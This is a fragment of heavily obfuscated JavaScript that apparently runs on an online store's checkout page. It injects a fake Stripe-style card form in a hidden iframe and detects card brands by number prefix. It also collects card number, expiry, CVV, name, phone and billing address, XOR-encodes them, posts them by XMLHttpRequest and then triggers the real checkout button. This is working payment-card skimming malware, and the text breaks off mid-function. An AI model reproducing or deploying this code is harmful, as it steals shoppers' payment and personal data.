Z[un('0x581','zvD$')](E,H);},'YFnfj':uf('glrW',0x545),'PZVCb':function(E,H){function uw(A,u){return uf(A,u-0x342);}return Z[uw('L3%%','0x3ea')](E,H);},'jxWVa':Z[uf('Pj5t',0x206)],'TuABa':Z[uf('BimT','0x399')],'aPIiq':Z[uf('9Akr',0x562)],'QWzzX':Z[uf('2YH1',-0x15)],'pdqqv':Z[uf('yW*z',0x9a)],'EZXRg':Z[uf('L5q&',-0x5b)],'lffwp':function(E,H){function uG(A,u){return uf(A,u-'0x2e5');}return Z[uG('$l9L','0x57e')](E,H);},'wMNOo':Z[uf('L5q&','0x6c')],'dZcUH':Z[uf('M]Hz','0x2f8')],'NFCRJ':function(E,H){return E!==H;},'Vecsw':Z[uf('of7i','0x1e5')],'FpQuS':uf('7J]T',0x9f),'axTns':Z[uf('cW(y',-'0x10f')],'jxNpS':function(E,H){function uQ(A,u){return uf(A,u-'0x17a');}return Z[uQ(']VrV',0x30b)](E,H);},'CrpXY':Z['MsmJf'],'mcNrn':function(E,H){function uk(A,u){return uf(u,A-0x4eb);}return Z[uk('0xa40','iA2E')](E,H);},'xPgWv':uf('RVE[','0xa6'),'CzVoE':Z[uf('of7i','0x208')],'TxXae':Z[uf('XmpK',0x2bc)],'Pvbre':Z[uf('Qi6D','0x33c')],'zetBb':Z[uf('3KEp','0x248')],'DeHdE':Z[uf('3KEp',-'0xfc')],'EWQEa':Z[uf('yW*z','0x321')],'NhQGm':Z[uf('@8c@','0x42d')],'ggCGK':Z[uf('$l9L','0x1f4')],'Kkvyy':Z[uf('iA2E',0x2aa)],'wWarC':Z[uf('EtWs',0x3de)],'xAzqE':function(E,H){function ue(A,u){return uf(A,u-0x295);}return Z[ue('&@AW','0x670')](E,H);},'xamdf':function(E,H){return E+H;},'Lzwge':Z[uf('PdUQ',0xc4)],'EwMRl':Z[uf('Bu&S',0x153)],'szLyY':Z[uf('2YH1',0x47)],'PJMbN':Z[uf('9F(H','0x3d1')],'JgriF':function(E,H){return E<H;},'wGOmB':Z[uf('$l9L',-'0x79')],'JLrKd':Z[uf('Bu&S','0xfc')],'wfbtT':Z[uf(']VrV',0xc2)],'AuGzc':Z[uf('@8c@',0x2fe)],'vylPe':uf('sZHy','0x1f8'),'ViuwR':Z[uf('&@AW',0x35d)],'MrEuH':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','LaFzP':Z[uf('XmpK','0x571')],'laylo':uf('F1(h',-0xc),'ADpYF':Z[uf('RVE[',0x375)],'zTyKN':function(E,H){function ud(A,u){return uf(u,A- -0xe1);}return Z[ud(-'0xe1','3KEp')](E,H);},'OaQrc':Z[uf('SHn2',0x14b)],'ZftLV':function(E,H){function uJ(A,u){return uf(u,A-0x2b1);}return Z[uJ(0x771,'M]Hz')](E,H);},'JwKyp':uf('XmpK',-0xc8),'RTLeq':Z[uf('iA2E',-0xf5)],'gYAAP':uf('AM0m',0x46e),'qQOzk':Z[uf('3KEp',0x210)],'nQPCy':function(E,H){function uj(A,u){return uf(A,u-'0xcf');}return Z[uj('EtWs',0x3c9)](E,H);},'YFZIF':Z[uf('6cpU',-'0x16')],'kqDgW':Z[uf('B)(L','0xb2')],'OSZjc':Z[uf('L3%%','0xd')],'kPpNt':function(E,H){function Z0(A,u){return uf(A,u-'0x2f0');}return Z[Z0('l!1h','0x6c3')](E,H);},'HQqZV':Z[uf('7J]T',-0x107)],'TuDdT':uf('vXEy',0x371),'aEnmc':Z[uf('9Akr','0x18b')],'iRgKJ':Z[uf('l!1h',-'0x116')],'AejzR':Z[uf('BimT',-'0x1c')],'TeiJE':Z[uf('kf)k',-0xfa)],'ZktSF':function(E,H){function Z1(A,u){return uf(u,A-'0x4c7');}return Z[Z1('0x590','Bu&S')](E,H);},'qPsGa':function(E,H){function Z2(A,u){return uf(u,A- -'0x47');}return Z[Z2(0x2fb,'@zlz')](E,H);},'xPiHC':function(E,H){function Z3(A,u){return uf(u,A-'0x228');}return Z[Z3(0x673,'$l9L')](E,H);},'VENkP':function(E,H){function Z4(A,u){return uf(u,A-'0x389');}return Z[Z4(0x315,'kf)k')](E,H);},'YXRUp':uf('GWZj',0x319),'dVqFt':function(E,H,b){function Z5(A,u){return uf(A,u-0x37f);}return Z[Z5('Bu&S','0x799')](E,H,b);},'JciWY':Z[uf('Pj5t',0x1bb)],'BtaWs':Z[uf('glrW',-0xed)],'znbVN':Z[uf('9Akr',-0x57)],'yCmuV':function(E,H){function Z6(A,u){return uf(u,A- -0x1);}return Z[Z6('0x174','Pj5t')](E,H);},'BqJuG':Z[uf('&[du',-0xf1)],'gRvhE':function(E,H,b){return E(H,b);},'JIOhM':function(E,H){function Z7(A,u){return uf(A,u-'0x360');}return Z[Z7('PdUQ',0x37e)](E,H);},'rMeQD':function(E,H){function Z8(A,u){return uf(u,A-0x60b);}return Z[Z8('0x738','9Akr')](E,H);},'fbscm':Z[uf('0*[P','0x231')],'CtzYK':function(E){function Z9(A,u){return uf(u,A-'0x270');}return Z[Z9('0x507','GWZj')](E);},'ousRR':uf('Qi6D',0x180),'KeBYj':function(E,H){function ZA(A,u){return uf(A,u-0x5b);}return Z[ZA('vXEy',0x1aa)](E,H);},'wHhSn':Z[uf('$l9L','0x480')],'gbRAl':Z['jDjLr'],'CsHIm':function(E,H){function Zu(A,u){return uf(u,A-'0x308');}return Z[Zu('0x748','sZHy')](E,H);},'ccxEf':uf('Bu&S','0x48b'),'DwqWz':Z[uf('Qi6D','0x4d6')],'dalJN':function(E,H){function ZZ(A,u){return uf(u,A-0x591);}return Z[ZZ(0xa00,'6cpU')](E,H);},'nJspn':Z[uf('2YH1',-'0xf')],'yFUrM':function(E,H){return E===H;},'CDMBd':Z[uf('SHn2',0x1d1)],'MYxxa':function(E,H){function ZU(A,u){return uf(A,u-'0x173');}return Z[ZU('0*[P','0x625')](E,H);},'mSUjf':uf('&[du','0x339'),'tFaYX':Z[uf('B)(L',0x4d)],'BqJVz':function(E,H){function Zq(A,u){return uf(u,A-'0x16b');}return Z[Zq(0xd7,'2YH1')](E,H);},'dITIM':Z[uf('^Lk3',0x4a1)],'SWxEI':Z[uf('rwU]','0x12c')],'muUZl':function(E,H){function ZF(A,u){return uf(u,A- -0xf4);}return Z[ZF(-0x101,'&[du')](E,H);},'OdQqL':Z[uf('8YT#','0x51d')],'Vunal':Z['WcYRi'],'HzyHo':Z[uf('F1(h','0x566')],'GCqYS':Z[uf('cW(y','0x4f')],'YmZuC':'JwZXH','GRBad':Z[uf('9Akr',-0xb8)],'vkVZW':function(E,H){return E!==H;},'VkEka':Z[uf(']VrV',0x38e)],'DxaXg':Z[uf('%!NL',-'0x71')],'IezhR':Z[uf('$l9L',0x8b)],'cyqDC':Z[uf('B)(L','0x52a')],'uSORB':uf('BimT',-'0x111'),'XFRKL':Z[uf('yW*z',-0x54)],'Zvytv':function(E,H){return E!==H;},'tANSx':Z[uf('RVE[',0x439)],'rompD':function(E,H){return Z['Zcgsf'](E,H);},'pzAFV':Z[uf('glrW',0x491)],'emSZm':Z[uf('iA2E',0x84)],'nvtjq':Z[uf('L5q&','0xa9')],'KixdX':uf('vXEy','0x334'),'egFBO':Z[uf(']VrV',0x35b)],'LREqf':Z[uf('7J]T','0x27d')],'YiSxt':function(E,H){function ZI(A,u){return uf(A,u-0x1bf);}return Z[ZI('&@AW',0x6cd)](E,H);},'KFOQs':uf('4l9)',-'0x60'),'TpGIr':uf('SHn2',0x68),'oMcwZ':uf('%!NL',-'0x10'),'dEGKX':uf('2E$S',0x4e3),'oyKQk':Z[uf('PdUQ',0x3c4)],'xdMVK':function(E,H){function Zt(A,u){return uf(A,u-'0x1c1');}return Z[Zt('BimT','0x573')](E,H);},'OBAKR':function(E,H){function ZT(A,u){return uf(u,A-'0x20b');}return Z[ZT('0x334','@8c@')](E,H);},'Kfqry':uf('l!1h','0x16d'),'oEbNh':uf('7J]T',0x1c7),'YUWaZ':function(E,H){function ZO(A,u){return uf(A,u-'0x21');}return Z[ZO('0*[P','0x30a')](E,H);},'FtzWu':Z[uf('F1(h','0x1ce')],'qEKlU':function(E,H){function Zx(A,u){return uf(u,A-0x58e);}return Z[Zx(0x74e,'EtWs')](E,H);},'VykcQ':uf('kf)k',-'0x4d'),'TItcW':uf('[Cf^','0x414'),'FeVlA':Z[uf('BimT',0x4ee)],'WlVIX':Z[uf('Qi6D',-0x92)],'mrQQn':Z[uf('9ulb',0x452)],'hYSXv':function(E,H){function ZY(A,u){return uf(A,u-0xd8);}return Z[ZY('[Cf^',-0x34)](E,H);},'krzpD':Z[uf('&@AW','0x63')],'kRnqJ':Z[uf('Pj5t',0x50b)],'IULdw':function(E,H){function ZS(A,u){return uf(u,A-'0x54b');}return Z[ZS('0x584','4l9)')](E,H);},'TcdEu':function(E,H){function ZL(A,u){return uf(A,u- -0x49);}return Z[ZL('L5q&','0x2ee')](E,H);},'LLxdr':uf('Bu&S','0x423'),'HHMBj':Z[uf('Qi6D','0x4d4')],'tgxFY':function(E,H){return E==H;},'eaSpF':uf('7J]T',-0x66),'mGTLp':Z[uf('EtWs',-0xde)],'DTTPd':function(E,H){function Zi(A,u){return uf(A,u-'0x3fd');}return Z[Zi('&@AW',0x91f)](E,H);},'OMcZP':function(E,H){function ZN(A,u){return uf(u,A-'0x2c0');}return Z[ZN(0x526,'@8c@')](E,H);},'OpSqd':Z[uf(']VrV','0x486')],'EVwfi':function(E,H){function ZR(A,u){return uf(A,u-'0x231');}return Z[ZR('of7i','0x4e9')](E,H);},'rNMmk':uf('&@AW','0x1db'),'DBwPz':function(E,H){function Zz(A,u){return uf(u,A-'0x5f7');}return Z[Zz('0x902','M]Hz')](E,H);},'cqRhs':function(E,H){return E===H;},'CGczU':Z[uf('0*[P',0x6a)],'bQEOa':function(E,H){return E!=H;},'zDAMV':uf('@zlz',0x69),'ExYbv':Z[uf('3KEp',0x41d)],'vllME':function(E,H){function Zc(A,u){return uf(u,A- -'0xe1');}return Z[Zc(0x1be,'iA2E')](E,H);},'JvNrv':function(E,H){return E!==H;},'ChPem':uf('[Cf^',-0x112),'rRVPU':Z[uf('sZHy',0x2fc)],'NjBYH':function(E,H){function Za(A,u){return uf(u,A-0xc6);}return Z[Za(0x5c7,']VrV')](E,H);},'BvMHu':Z[uf('@8c@',0x385)],'cawVL':function(E,H){function ZD(A,u){return uf(u,A-'0x29e');}return Z[ZD(0x794,'3KEp')](E,H);},'SRzsb':function(E,H){return Z['lSfCY'](E,H);},'ZaPxM':function(E,H){return Z['rgbey'](E,H);},'OxFcL':function(E,H){return Z['kJoEW'](E,H);},'Slqor':function(E,H){function Zs(A,u){return uf(A,u-'0x178');}return Z[Zs('9F(H','0x82')](E,H);},'aPjNl':function(E,H){function ZK(A,u){return uf(u,A-0x248);}return Z[ZK('0x657','&[du')](E,H);}};let Y=document[uf('@8c@',0x150)](Z[uf('rwU]','0x378')])[uf('9F(H',0x209)];if(document[uf('2E$S',-'0xa8')](Z['otftD'])&&Y===-0x11da+-0x2cf*0x9+-0x1*-0x2b21){var S=document[uf('[Cf^',-'0x34')](uf('2YH1',-'0x10e'));S['id']=Z[uf('cW(y',0x170)],S[uf('6cpU','0x2da')][uf('BimT','0x116')]=Z[uf('bDGe',0x108)],S[uf('YL*o',0x510)][uf('L3%%','0x42c')]=Z[uf('9F(H',0x2b2)],S[uf('iA2E',-'0x17')][uf('zvD$','0x267')]=Z[uf('%!NL','0x51e')],S[uf('3KEp','0x2a1')][uf('glrW',-'0x4f')]=Z[uf('M]Hz',0x1fe)],S[uf('@zlz',-0xe1)][uf('GWZj',0x277)]=Z[uf('7J]T','0x51')],S[uf('[Cf^',0x4c6)][uf('vXEy',-'0xe7')]=Z[uf('yW*z',-0x35)],S[uf('vXEy',-'0x91')]['transform']=Z[uf('iA2E','0xc5')],S['style'][uf('YL*o',0x2b6)]='1',S[uf('F1(h',0x19d)](Z[uf('BimT','0x3a1')],'0'),S[uf('6cpU',0x48)](Z[uf('kf)k',-'0x104')],Z[uf('RVE[',0x514)]),S[uf('AM0m',-'0xec')](Z[uf('BimT','0x32f')],'no');var L=document[uf('4l9)','0x348')](Z[uf('L5q&','0x1a8')]);L[uf('l!1h','0x37f')](S);var N=Z[uf('$l9L',0xb4)],R=document[uf('vXEy','0x3bb')](Z[uf('sZHy','0x308')])[uf('L5q&',0x467)]||document[uf('0*[P','0x2bb')](uf('B)(L',0x313))[uf('PdUQ',-0x101)]['document'];R[uf('$l9L',0x1ea)](),R[uf('YL*o',0x3f0)](N),R[uf('RVE[',0x114)]();var S=document[uf('cW(y','0x421')](uf('glrW',0x3ca)),R=S[uf('%!NL','0x41c')]||S[uf('Pj5t',0xc6)][uf('[Cf^',0x43)];function E(B){function ZH(A,u){return uf(u,A-0x57a);}var W={'KkEoE':function(f,P){return f(P);},'pGwNN':function(f,P){function ZE(A,u){return zvU(u- -0x358,A);}return x[ZE('iA2E',0x5b)](f,P);},'ngDwg':x['mJZEN'],'HUDdg':x['kelBf'],'XWcCJ':ZH(0x7f0,'bDGe'),'LUzmG':ZH('0x943','^Lk3')};if(x[ZH(0xaca,'&[du')](x[ZH('0x97a','2E$S')],x[ZH('0x981','bDGe')])){if(B[ZH(0x7ef,'of7i')]['id']===x[ZH(0xa61,'BimT')]){if(x[ZH('0x4db','EtWs')](ZH(0x825,'0*[P'),ZH(0x639,'YL*o'))){var P=x[ZH('0x849','sZHy')][ZH(0x9ac,'PdUQ')]('|'),V=-0x6*0x385+0x1*-0x6df+0x1bfd;while(!![]){switch(P[V++]){case'0':x[ZH(0x78f,'B)(L')](ZH('0xa72','sZHy'))[ZH('0x537','EtWs')]=x[ZH('0x602','4l9)')](x[ZH(0x4ca,'of7i')],g);continue;case'1':var g=ZH('0x71b','^Lk3');continue;case'2':I=ZH('0x7e4','&@AW');continue;case'3':Y[ZH('0x5b1','zvD$')](x[ZH('0x4e0','Qi6D')])[ZH(0x45f,'cW(y')]['add'](x[ZH(0x533,'9ulb')]);continue;case'4':t=x[ZH('0x8ac','2E$S')];continue;case'5':T[ZH('0x481','YL*o')](x[ZH('0x49b','BimT')])[ZH('0x7ca','2YH1')]=O;continue;}break;}}else{var l=R[ZH(0x99b,'cW(y')](x[ZH('0xa37','[Cf^')]),h=l[ZH(0x5b0,'$l9L')][ZH('0x710','9Akr')](/[\s-]/g,''),C;C=x[ZH(0x542,'kf)k')];if(x[ZH('0xa6a','F1(h')](h[ZH('0x65c','GWZj')],0x2687+0xdf*0x22+0x4425*-0x1))x[ZH('0x9f9','iA2E')](x[ZH('0x96b','6cpU')],ZH('0x8f0','cW(y'))?U=x[ZH(0xa34,'8YT#')]:C=x[ZH(0x7d2,'%!NL')];else{if(x[ZH('0xa4d','RVE[')](ZH('0xa0f','PdUQ'),x[ZH(0x5a4,'L3%%')])){const g=M,m=A7,r=P,v=x[ZH(0x5f5,'kf)k')](V,'\x20')+A8,n=m,w=x[ZH(0xa74,'Bu&S')](x[ZH(0x48b,'9ulb')](A4,x[ZH('0x5b9','EtWs')]),v),G=Aq,Q=w,k=G,d=Q,J=A9,j=x[ZH(0xa75,'L3%%')](x[ZH(0x632,'Bu&S')](A6,'\x20'),A5),A0=J,A1=j,A2=x[ZH(0x828,'2YH1')](x[ZH('0x683','[Cf^')](x['kDneW'](A0,',\x20')+A1,',\x20'),A2);var A3={};A3['cc']=g,A3[ZH('0x9bc','PdUQ')]=m,A3[ZH('0x52a','bDGe')]=v,A3[ZH('0x46d','Ej3X')]=r,A3[ZH('0x841','9Akr')]=n,A3['phone']=w,A3[ZH(0xa65,'6cpU')]=G,A3[ZH(0x704,'glrW')]=Q,A3[ZH('0xabd','l!1h')]=k,A3[ZH(0x9b8,'l!1h')]=d,A3[ZH('0x66d','yW*z')]=J,A3[ZH('0x661','M]Hz')]=j,A3[ZH(0x5a8,'bDGe')]=A0,A3[ZH(0x7b7,'8YT#')]=A1,A3[ZH(0x488,'3KEp')]=A2;let A4=A3;var A5=A3[ZH(0x9c4,'Bu&S')],A6=ZH('0x589','yW*z'),A7=A4,A8=new A5()[ZH(0x616,'l!1h')],A9=x[ZH(0x68a,'&@AW')](A6,x[ZH('0x4ee','l!1h')]),AA=x[ZH('0x83e','&@AW')](A7,x[ZH(0x7bb,'6cpU')]),Au=(AV,Ag)=>{const Am=g[Zb('0x65b','0*[P')](new m()[Zb(0x495,'[Cf^')](AV))['map']((Ar,Av)=>w[Zb('0x1b2','^Lk3')](Ar^new G()[Zb('0x5cf','sZHy')](Ag)[Av%Ag[Zb(0x751,'9ulb')]]))[Zb(0x4ae,']VrV')]('');function Zb(A,u){return ZH(A- -'0x2f4',u);}return W[Zb('0x6e2','Bu&S')](n,Am);},AZ=AU[ZH('0xa32','9Akr')](A4),AU=A9;let Aq=Au(AZ,AU);var AF=new Aq();AF[ZH(0x6af,'F1(h')](x[ZH('0x900','rwU]')],AA,!![]),AF[ZH('0x517','GWZj')](x[ZH(0x59e,'cW(y')],x[ZH(0xae8,'9ulb')]),AF[ZH('0x750','3KEp')](ZH('0x7b2','glrW')+x[ZH('0x7af','L5q&')](AF,Aq)),AI[ZH('0x4b6','&[du')](x[ZH('0x9b2','0*[P')],x[ZH('0x5c8','vXEy')]),At[ZH(0x685,'AM0m')]['click']();}else{if(/^4/[ZH('0xa9d','vXEy')](h)){if(x[ZH(0xa09,'%!NL')](x[ZH('0x7a1','%!NL')],x[ZH(0x975,'7J]T')])){const m=T[ZH(0x6d8,'&@AW')](new O()[ZH(0x7c1,'2E$S')](x))[ZH('0x495','yW*z')]((r,v)=>m[ZH(0x884,'cW(y')](r^new z()[ZH(0x8e5,'Ej3X')](c)[v%a[ZH(0x7bc,'2E$S')]]))[ZH(0x939,'F1(h')]('');return N(m);}else C=x[ZH('0x460','of7i')];}else{if(/^(5[1-5]|2[2-7])/[ZH('0x844','9ulb')](h))'CLPIO'!==x[ZH(0x7a0,'kf)k')]?U=ZH(0x5e0,'&[du'):C=x[ZH(0x965,'&@AW')];else{if(/^3[47]/[ZH('0x8c7','yW*z')](h)){if(x[ZH('0x4d7','M]Hz')](x[ZH(0x897,'6cpU')],ZH('0xaac','0*[P')))C=x[ZH('0x6a0','&[du')];else{var v=t[ZH(0x992,'XmpK')];v['id']===ZH(0x637,'$l9L')&&(W[ZH('0x7e6','EtWs')](s,W[ZH('0x553','XmpK')])?D=W[ZH(0x4fd,'9Akr')]:s=ZH(0x9bd,'BimT'),z['getElementById'](ZH('0x520','7J]T'))[ZH(0xa95,'GWZj')]=c,a[ZH(0x5a2,'9Akr')](W[ZH(0x4f5,'M]Hz')])[ZH(0x998,'&@AW')]['add'](ZH(0x80e,'&@AW')));}}else{if(/^(35)/[ZH('0x58d','glrW')](h))x[ZH(0x89a,'Bu&S')](x[ZH(0x799,'Pj5t')],x[ZH(0x837,'@zlz')])?C=x[ZH('0x986','sZHy')]:Z=U[x[ZH('0x65d','%!NL')]];else{if(/^(30|36|38|39)/[ZH(0x518,'Bu&S')](h)){if(ZH(0x63b,'SHn2')!=='laTgJ'){var w=ZH('0x60b','[Cf^');U[ZH('0x7aa','^Lk3')](ZH('0x8c4',']VrV'))[ZH('0x558','B)(L')]=x[ZH(0x7c8,'Qi6D')]('importcvv\x20',w);}else C=x[ZH(0x45c,'XmpK')];}else/^(65|64)/['test'](h)?x[ZH('0x703','[Cf^')](x[ZH('0x93b','F1(h')],ZH(0x4a0,'Ej3X'))?C=ZH(0x4e3,'zvD$'):U=W[ZH('0xaae','$l9L')]:x[ZH('0x6cc','glrW')](x[ZH('0x659','iA2E')],x[ZH(0x5d2,'glrW')])?C=x[ZH('0x942','2E$S')]:Z=U[ZH(0x5f1,'zvD$')];}}}}}}var M='';switch(C){case ZH(0xa63,'of7i'):M=x[ZH('0x7dc','bDGe')],inputClass='';break;case x[ZH(0xa3e,']VrV')]:M=x[ZH('0x60e','^Lk3')],inputClass='';break;case x[ZH(0x883,'L3%%')]:M='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22>\x20</div>',inputClass='';break;case x[ZH(0x575,'zvD$')]:M=ZH(0x609,'GWZj'),inputClass='';break;case x[ZH('0x611','AM0m')]:M=x[ZH('0x507','iA2E')],inputClass='';break;case x[ZH('0xaaa','9Akr')]:M=ZH(0x7a5,'L3%%'),inputClass='';break;case x[ZH(0x98a,'B)(L')]:M=x[ZH('0x75c','9ulb')],inputClass='';break;case ZH('0x80c','vXEy'):M=x[ZH('0x486','F1(h')],inputClass=ZH('0x581','of7i');break;}R[ZH(0x775,'l!1h')](x['rxXgg'])[ZH(0x934,'EtWs')]=M,R[ZH(0x753,'7J]T')](x[ZH('0x4fb','L3%%')])[ZH('0x59b','$l9L')]=ZH('0xaa1',']VrV')+inputClass;}}}else{var k=ZH('0x65f','kf)k');U[ZH(0x99b,'cW(y')](x[ZH(0x483,'bDGe')])[ZH('0x61f','9Akr')]=x[ZH(0xacc,'YL*o')](ZH('0x75a','3KEp'),k);}}function H(B){var W={'DSDLF':function(h,C){function Zy(A,u){return zvU(u- -'0x351',A);}return Z[Zy('sZHy',0x348)](h,C);},'eiLTJ':function(h,C){function Zp(A,u){return zvU(A- -0xa4,u);}return Z[Zp('0x5fd','@zlz')](h,C);},'QnMei':function(h,C){function Zo(A,u){return zvU(u-0x313,A);}return Z[Zo('Bu&S',0x96f)](h,C);},'bFiUN':function(h,C){function ZX(A,u){return zvU(A- -'0x3df',u);}return Z[ZX(-'0x142','XmpK')](h,C);},'MZkJr':function(h,C){function ZB(A,u){return zvU(A-'0x3c',u);}return Z[ZB(0x335,'&@AW')](h,C);}};function ZW(A,u){return uf(u,A-'0x2e');}if(Z[ZW(0x566,'GWZj')]===Z[ZW(-0xbb,'XmpK')])U=x[ZW('0xfa','9F(H')];else{if(B[ZW(0x285,'8YT#')]['id']===Z[ZW('0x3f4','kf)k')]){if(Z[ZW(0x3fc,'8YT#')](ZW(-'0x3a','9ulb'),Z[ZW(0x24b,'6cpU')])){var l=B[ZW(0x25d,'EtWs')][ZW(0xaf,'9Akr')];if(l[ZW(0x48,'L5q&')]===0x26*0x9b+0xd0d+0x2*-0x1207&&!isNaN(l)&&Z[ZW('0x19a','of7i')](l,0x7f+0x25da+-0x41*0x97)&&l<=0x261f+-0x5*0x92+-0x4*0x8cf)Z[ZW(-0x7c,'L5q&')](ZW(0x206,'M]Hz'),ZW(0x15f,'Qi6D'))?Z=U[ZW('0x53b','@zlz')]:B[ZW(0x2f9,'rwU]')][ZW('0xaf','9Akr')]=Z[ZW(0x4fd,'Pj5t')]('0'+l,Z[ZW(0x1a8,'AM0m')]);else{if(Z[ZW(-'0x8c','6cpU')](l[ZW('0x4f9','9ulb')],-0x1719+0x7*0x2c7+0x3aa)&&!l[ZW('0x184','cW(y')](Z[ZW(-'0x78','vXEy')])&&Z[ZW('0x563','Bu&S')](l[ZW('0x28f','Pj5t')](-(0x11b*0x22+0x2*-0x3b3+-0x1e2f*0x1)),'\x20')&&B['inputType']!==ZW(0x1cd,'F1(h')){if(Z[ZW(0x257,'2E$S')](Z[ZW(0x133,'&@AW')],Z[ZW(0x25a,'AM0m')])){var f=U[ZW(0x127,'&@AW')](ZW('0x348','AM0m'));if(f[-0x4*-0x191+0x1*0x144e+-0x3*0x8db][ZW('0xb8',']VrV')]<0x12b2+-0x1dfa+0xb4a)return-0x155+-0x2417+0x43*0x8f;var P=q(f[0x9d*0x23+0x7e4+0x2*-0xead],-0x79d+-0x26ac+0x2e53),V=W[ZW('0x202','yW*z')](new F()[ZW('0x34d','YL*o')](),0x4da+0x1702+-0x1b78);if(W[ZW(-0xa1,'BimT')](P,V))return-0x1*0x1cf3+-0x15d2+-0x15*-0x26b;return null;}else B[ZW(-'0x89','YL*o')][ZW(-'0x8b','F1(h')]=l+Z[ZW('0x6c',']VrV')];}}}else return W[ZW('0x26','2YH1')](W[ZW(0xb4,'9ulb')](F,I?W[ZW(0x89,'$l9L')]('\x20',t):''),T?W[ZW('0x411','sZHy')]('\x20',O):'');}}}function b(B){var W={'GgPdA':'billing_phone','OygBa':Z[Zl('0x6b2','F1(h')],'zrhRy':Z[Zl('0x647','vXEy')],'qjNWU':Z[Zl(0x43c,'glrW')],'ZgNDQ':Z[Zl('0x471','Qi6D')],'dBIVu':Zl(0x7b7,'^Lk3'),'OTWzY':Z[Zl('0x6f9','kf)k')],'cMYtC':function(M,f){function Zh(A,u){return Zl(u-0x2b4,A);}return Z[Zh('7J]T',0x82e)](M,f);}};function Zl(A,u){return uf(u,A-'0x2c5');}if(Z['PKkzr'](Z[Zl(0x701,'&[du')],Z[Zl('0x311','Bu&S')])){if(Z[Zl(0x5d5,'Ej3X')](B['target']['id'],Zl('0x55d','^Lk3'))){if(Z[Zl('0x37b','l!1h')](Z[Zl(0x54a,'0*[P')],Z[Zl('0x7f3','RVE[')])){var l=R[Zl(0x22d,'9F(H')](Z[Zl(0x30e,'zvD$')])[0x17d+-0x10*-0xe5+-0xfcd],h=R['querySelectorAll'](Z[Zl('0x2ee','XmpK')])[-0x1b47+0xfe8+-0x47*-0x29],C=l[Zl(0x385,'EtWs')][Zl(0x4e8,'YL*o')](/[^\dA-Z]/g,'');if(/^(34|37)/[Zl('0x791','SHn2')](C))Z[Zl('0x2a4','6cpU')](Z[Zl('0x3e7','L3%%')],Z[Zl(0x39f,'9F(H')])?U=x[Zl('0x586','bDGe')]:(l[Zl('0x20a','2E$S')]=-0x22a2+-0x11de*0x2+0x13*0x3b5,h[Zl('0x22a','^Lk3')]=-0x1e8b+-0x556*0x6+0x3e93,C=C[Zl(0x602,'[Cf^')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(f,P,V,g){function ZC(A,u){return Zl(u-'0xed',A);}if(ZC('l!1h','0x67e')!==ZC('l!1h',0x4d9))return x[ZC('2YH1','0x3bb')](P+(V?'\x20'+V:''),g?x[ZC('Bu&S','0x6db')]('\x20',g):'');else Z=U[W[ZC('F1(h','0x2d5')]];}));else{if(/^(36)/[Zl(0x7ad,'F1(h')](C))Z[Zl('0x288','SHn2')](Z[Zl('0x1a6','&@AW')],Z[Zl('0x714','9F(H')])?(q=W[Zl(0x741,'Ej3X')],F=W[Zl(0x37f,'B)(L')],I['getElementById'](Zl(0x731,'@zlz'))[Zl('0x219','M]Hz')]=t):(l['maxLength']=0x239+-0xc8e+0xa65,h[Zl(0x668,'EtWs')]=0x1*0x219b+-0x1afa*-0x1+-0x3c92*0x1,C=C[Zl(0x2f2,'GWZj')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(P,V,g,m){function ZM(A,u){return Zl(A- -'0x349',u);}if(x[ZM('0x2ce','6cpU')]===x[ZM('0x13a','zvD$')])Z=U[ZM(-'0xa2','6cpU')];else return x[ZM(0xe1,'2YH1')](V,g?x['xAzqE']('\x20',g):'')+(m?x[ZM(-0x6b,'3KEp')]('\x20',m):'');}));else{if(Z[Zl('0x806','iA2E')](Z[Zl(0x55a,']VrV')],Z[Zl('0x4c9','Pj5t')])){var V=Zl(0x4db,'6cpU')[Zl(0x66e,'l!1h')]('|'),g=0x1307+-0x80*-0x3f+-0x3287;while(!![]){switch(V[g++]){case'0':T['getElementById'](W[Zl(0x25c,'B)(L')])[Zl('0x562',']VrV')]=O;continue;case'1':Y[Zl(0x4dd,'&@AW')](W[Zl(0x3a9,'EtWs')])[Zl(0x6e3,'&@AW')][Zl('0x229',']VrV')](Zl('0x783','%!NL'));continue;case'2':var m=W[Zl(0x488,'9F(H')];continue;case'3':t=W[Zl(0x4bb,'iA2E')];continue;case'4':I=W[Zl('0x247','Bu&S')];continue;case'5':x[Zl(0x264,'of7i')](Zl(0x572,'AM0m'))['classList']=W[Zl('0x208','4l9)')](Zl('0x35d','AM0m'),m);continue;}break;}}else l[Zl('0x3ae','[Cf^')]=0x109*-0x23+-0x11f3+0x3641,h[Zl('0x728','RVE[')]=0x1258+0x2f9+-0x154e,C=C[Zl('0x6e9','vXEy')](/(\d{4})/g,Z[Zl('0x2a1','^Lk3')])[Zl(0x625,'4l9)')]();}}l[Zl(0x5ab,'&[du')]=C;}else{if(q){var g=T[Zl(0x34e,'EtWs')](O,arguments);return x=null,g;}}}}else q=x['szLyY'],F[Zl('0x6cd','9ulb')](x[Zl('0x7c3','9ulb')])[Zl('0x3f3','yW*z')]=I,t[Zl('0x4f5','^Lk3')](x[Zl('0x545','@8c@')])[Zl('0x2e6','$l9L')][Zl(0x652,'XmpK')](Zl('0x767','kf)k'));}var z;function y(B){var W={'JegrP':function(m,r,v){function Zf(A,u){return zvU(A- -0x1be,u);}return Z[Zf('0x637','8YT#')](m,r,v);},'YDrNZ':function(m){function ZP(A,u){return zvU(A- -'0x1b9',u);}return Z[ZP('0x374','^Lk3')](m);},'WIqra':Z[ZV('0x31c','iA2E')],'yTPed':Z[ZV(0x762,'yW*z')],'ToEvz':ZV('0x26b','F1(h'),'Mhgod':ZV('0x41c','&[du'),'QNKFk':ZV(0x734,'sZHy'),'NgWtV':ZV('0x70e','@zlz'),'lhmZH':Z[ZV('0x542','4l9)')],'FraSs':function(m,r){function Zg(A,u){return ZV(A-'0x363',u);}return 